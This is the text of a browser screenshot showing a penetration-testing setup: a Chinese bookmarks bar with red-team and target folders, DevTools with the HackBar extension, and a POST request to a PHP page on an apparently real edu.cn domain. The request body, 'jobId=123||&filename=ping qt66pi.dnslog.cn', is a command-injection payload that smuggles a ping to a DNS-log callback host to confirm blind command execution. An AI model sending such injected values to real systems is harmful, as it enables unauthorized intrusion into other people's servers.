 不安全 | edu.cn/ .php
h
1
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
jobId=123||&filename=ping qt66pi.dnslog.cn